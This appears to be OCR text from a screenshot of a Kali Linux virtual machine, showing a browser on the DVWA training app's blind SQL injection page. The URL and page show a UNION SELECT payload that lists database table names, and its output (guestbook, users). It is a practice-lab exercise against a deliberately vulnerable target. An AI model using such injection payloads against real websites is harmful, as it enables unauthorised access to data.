 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:00
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_schema%3D'dvwa'%23&Submit=Submit#
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7